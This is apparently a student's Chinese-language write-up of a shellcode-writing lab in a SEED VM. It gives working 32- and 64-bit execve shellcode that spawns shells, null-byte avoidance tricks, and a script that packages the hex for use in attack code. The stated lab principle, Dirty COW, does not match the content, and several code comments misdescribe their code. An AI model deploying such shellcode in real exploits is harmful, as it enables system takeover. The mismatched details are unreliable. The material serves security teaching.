Shellcode-Development-Lab
实验目的
编写 shellcode。
实验原理
利用 Dirty COW 竞争条件漏洞获得 root 权限。
实验环境
SEED 2.0(64位版)虚拟机。
实验任务
Task 1:编写 Shellcode
Task 1.a:整个过程
步骤:


1、编译为目标文件。输入 nasm -f elf32 mysh.s -o mysh.o 指令编译 mysh.s。

2、链接以生成最终的二进制文件。输入 ld -m elf_i386 mysh.o -o mysh指令得到最终的可执行文件 mysh,输入 echo $$ 打印出当前 shell 的进程id;输入 mysh 指令运行它,输入echo $$ 打印出当前 shell 的进程 id,可以发现它们是不同的,说明 mysh 确实启动了一个新的 shell。


3、获取机器码。输入 objdump -Mintel --disassemble mysh.o 获取机器码。

4、输入 xxd -p -c 20 mysh.o 命令打印出二进制文件的内容。

5、在攻击代码中使用shellcode。由步骤3可知,机器码从31c0开始,到cd80结束。因此截取图3中的这部分二进制内容,复制到 convert.py 中的待填写部分中。输入 ./convert.py 指令运行该 python 程序,打印出以下可以包含在攻击代码中的 Python 代码。它将 shellcode 存储在一个 Python 数组中。
注:直接输入时发现没有权限,使用管理员权限也不行,因此首先输入 sudo chmod 777 convert.py指令将该文件的权限改为可读可写可执行权限,然后再执行。
#!/usr/bin/env python3
# Run "xxd -p -c 20 rev_sh.o",
# copy and paste the machine code to the following:
ori_sh ="""
31c050682f2f7368682f62696e89e3505389e131d231c0b00bcd80
"""
sh = ori_sh.replace("\n", "")
length = int(len(sh)/2)
print("Length of the shellcode: {}".format(length))
s = 'shellcode= (\n' + ' "'
for i in range(length):
s += "\\x" + sh[2*i] + sh[2*i+1]
if i > 0 and i % 16 == 15:
s += '"\n' + ' "'
s += '"\n' + ").encode('latin-1')"
print(s)
Task 1.b:从代码中消除零
思路:由于我们需要将将使用 shellcode 来执行/bin/bash,这个命令的长度为 9 字节(如果计算末尾的0,则为 10 字节)。在提示1中,我们根据使用 xor eax,eax 指令将 0 赋值给 eax,因为相同的值的异或值为0。因此我们利用这一点将 0 赋值给 eax,并 push eax。在提示3中,我们了解到,如何在机器码中不出现 0x00 的前提下获取一个长度小于4的字符串。因此我们首先将字符串"h###"存储在 ebx 中,然后将其左移 24 位,再右移 24 位,这样就得到了字符串"h"。然后将其 push 到栈中。接着我们分别 push 字符串 /bas 和 /bin,于是我们得到了字符串 /bin/bash0。代码如下:
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
mov ebx, "h###"
shl ebx, 24
shr ebx, 24
push ebx
push "/bas"
push "/bin"
mov ebx, esp ; Get the string address
; Construct the argument array argv[]
push eax ; argv[1] = 0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
重新生成 nysh.o 文件后,输入 objdump -Mintel --disassemble mysh.o 获取机器码,发现机器码中没有0。
重新生成 mysh 文件后,输入 mysh 和 echo $$ 指令,发现成功打开了一个 bash shell。证明我们的代码成功执行了。
Task 1.c:为系统调用提供参数
思路:多次利用提示3的内容,按顺序push "/bin//sh"、"-c"、"ls -la"、"0"。
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
push "//sh"
push "/bin"
mov ebx, esp ; Get the string address
mov ecx, "la##"
shl ecx, 16
shr ecx, 16
push ecx
push "ls -"
mov ecx, esp
mov edx, "-c##"
shl edx, 16
shr edx, 16
push edx
mov edx, esp
; Construct the argument array argv[]
push eax ; argv[3] = 0
push ecx ; argv[2] = "ls -la"
push edx ; argv[1] = "-c"
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
重新生成 mysh.o文件后,输入 objdump -Mintel --disassemble mysh.o 获取机器码,发现机器码中没有0。

重新生成 mysh 文件后,输入 mysh 指令,发现成功执行了 ls -la 的指令,代码编写成功。
Task 1.d:为系统调用提供参数
思路:多次利用提示3的内容,首先 push 需要打印的内容,然后 push 环境变量 "/usr/bin/env"。
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
mov ebx, "4###"
shl ebx, 24
shr ebx, 24
push ebx
push "=123"
push "cccc"
mov ebx, esp ; Get the string address
xor eax, eax
push eax
push "5678"
push "bbb="
mov ecx, esp
xor eax, eax
push eax
push "1234"
push "aaa="
mov edx, esp
; Construct the argument array argv[]
push eax ; env[3] = 0 // 0 marks the end of the array
push ebx ; env[2] = address to the "cccc=1234" string
push ecx ; env[1] = address to the "bbb=5678" string
push edx ; env[0] = address to the "aaa=1234" string
mov edx, esp ; Get the address of argv[]
; For environment variable
xor eax, eax ; No env variables
push eax
push "/env"
push "/bin"
push "/usr"
mov ebx, esp
push eax
push ebx
mov ecx, esp
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
生成 myenv.o文件后,输入 objdump -Mintel --disassemble myenv.o 获取机器码,发现机器码中没有0。

生成 myenv 文件后,输入 myenv 指令,发现成功生成了要求内容,代码编写成功。
Task 2:使用代码段

1、从标记为 one 的那一行开始,请提供 mysh2.s 中每一行代码的详细说明。请解释为什么这段代码会成功地执行/bin/sh 程序,argv[] 数组是如何构造的,等等。
section .text
global _start
_start:
BITS 32
jmp short two
one: ;设置函数 one 的起始位置。
pop ebx ;将栈顶 pop 到 ebx 中。
xor eax, eax ;使 eax 与自己异或,从而将 0 赋值到 eax。
mov [ebx+7], al ;将 ebx 的第7个数变由"*"变为"0";
mov [ebx+8], ebx ;将 ebx 的地址存储到 ebx+8 的位置,覆盖 "AAAA"。
mov [ebx+12], eax ;将 eax 的值存储到 ebx+12 的位置,覆盖 "BBBB"。
lea ecx, [ebx+8] ;将 ebx+8 的值存储到 ecx。
xor edx, edx ;使 ebx 与自己异或,从而将 0 赋值到 ebx。
mov al, 0x0b ;execve()系统调用的编号。
int 0x80 ;系统中断命令

two:
call one
db '/bin/sh*AAAABBBB'
2、请使用 mysh2.s 给出的构造技术来实现一个新的 shellcode,用它执行/usr/bin/env,并打印出以下环境变量:a=11 b=22
思路:首先我们发现,只需输入 /usr/bin/env - a=11 b=22 命令即可实现要求。于是我们首先在函数 two 中将 db 的值更改为"/usr/bin/env*-*a=11*b=22*AAAABBBBCCCCDDDDEEEE",然后我们需要将其中的"*"变成"0",接着在"AAAA"中存储"env",在"BBBB"中存储"-*",在"CCCC"中存储"a=11",在"DDDD"中存储"b=22",在"EEEE"中存储"0"。代码如下:
section .text
global _start
_start:
BITS 32
jmp short two
one:
pop ebx
xor eax, eax
mov [ebx+12], al
mov [ebx+14], al
mov [ebx+19], al
mov [ebx+24], al
lea edx, [ebx+0]
mov [ebx+25], edx
lea edx, [ebx+13]
mov [ebx+29], edx
lea edx, [ebx+15]
mov [ebx+33], edx
lea edx, [ebx+20]
mov [ebx+37], edx
mov [ebx+41], eax
lea ecx, [ebx+25]
xor edx, edx
mov al, 0x0b
int 0x80
two:
call one
db '/usr/bin/env*-*a=11*b=22*AAAABBBBCCCCDDDDEEEE'
生成 mysh2.o文件后,输入 objdump -Mintel --disassemble mysh2.o获取机器码,发现机器码中没有0。
生成 mysh2 文件后,输入 mysh2
指令,发现成功生成了要求内容,代码编写成功。

Task 3:编写 64 位 shellcode
思路:与 Task1.b 类似,但由于是 64 位 shellcode,因此每个数都必须是 8 的倍数。因此我们将字符串 "h########" 存储在 rax 中,然后将其左移 56 位,再右移 56 位,这样就得到了字符串 h。然后将其 push 到栈中。接着我们 push 字符串 "/bas/bin",于是我们得到了字符串 /bin/bash0。代码如下:
section .text
global _start
_start:
; The following code calls execve("/bin/sh", ...)
xor rdx, rdx ; 3rd argument
push rdx
mov rax,'h#######'
shl rax, 56
shr rax, 56
push rax
mov rbx,'/bin/bas'
push rbx
mov rdi, rsp ; 1st argument
push rdx
push rdi
mov rsi, rsp ; 2nd argument
xor rax, rax
mov al, 0x3b ; execve()
syscall
生成 mysh_64.o文件后,输入 objdump -Mintel --disassemble mysh_64.o获取机器码,发现机器码中没有0。

生成 mysh_64 文件后,输入 mysh_64指令,发现成功生成了要求内容,代码编写成功。

代码附录
Task 1.b
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
mov ebx, "h###"
shl ebx, 24
shr ebx, 24
push ebx
push "/bas"
push "/bin"
mov ebx, esp ; Get the string address
; Construct the argument array argv[]
push eax ; argv[1] = 0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
Task 1.c
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
push "//sh"
push "/bin"
mov ebx, esp ; Get the string address
mov ecx, "la##"
shl ecx, 16
shr ecx, 16
push ecx
push "ls -"
mov ecx, esp
mov edx, "-c##"
shl edx, 16
shr edx, 16
push edx
mov edx, esp
; Construct the argument array argv[]
push eax ; argv[3] = 0
push ecx ; argv[2] = "ls -la"
push edx ; argv[1] = "-c"
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
Task 1.d
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
mov ebx, "4###"
shl ebx, 24
shr ebx, 24
push ebx
push "=123"
push "cccc"
mov ebx, esp ; Get the string address
xor eax, eax
push eax
push "5678"
push "bbb="
mov ecx, esp
xor eax, eax
push eax
push "1234"
push "aaa="
mov edx, esp
; Construct the argument array argv[]
push eax ; env[3] = 0 // 0 marks the end of the array
push ebx ; env[2] = address to the "cccc=1234" string
push ecx ; env[1] = address to the "bbb=5678" string
push edx ; env[0] = address to the "aaa=1234" string
mov edx, esp ; Get the address of argv[]
; For environment variable
xor eax, eax ; No env variables
push eax
push "/env"
push "/bin"
push "/usr"
mov ebx, esp
push eax
push ebx
mov ecx, esp
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
Task 2
section .text
global _start
_start:
BITS 32
jmp short two
one:
pop ebx
xor eax, eax
mov [ebx+12], al
mov [ebx+14], al
mov [ebx+19], al
mov [ebx+24], al
lea edx, [ebx+0]
mov [ebx+25], edx
lea edx, [ebx+13]
mov [ebx+29], edx
lea edx, [ebx+15]
mov [ebx+33], edx
lea edx, [ebx+20]
mov [ebx+37], edx
mov [ebx+41], eax
lea ecx, [ebx+25]
xor edx, edx
mov al, 0x0b
int 0x80
two:
call one
db '/usr/bin/env*-*a=11*b=22*AAAABBBBCCCCDDDDEEEE'
Task 3
section .text
global _start
_start:
; The following code calls execve("/bin/sh", ...)
xor rdx, rdx ; 3rd argument
push rdx
mov rax,'h#######'
shl rax, 56
shr rax, 56
push rax
mov rbx,'/bin/bas'
push rbx
mov rdi, rsp ; 1st argument
push rdx
push rdi
mov rsi, rsp ; 2nd argument
xor rax, rax
mov al, 0x3b ; execve()
syscall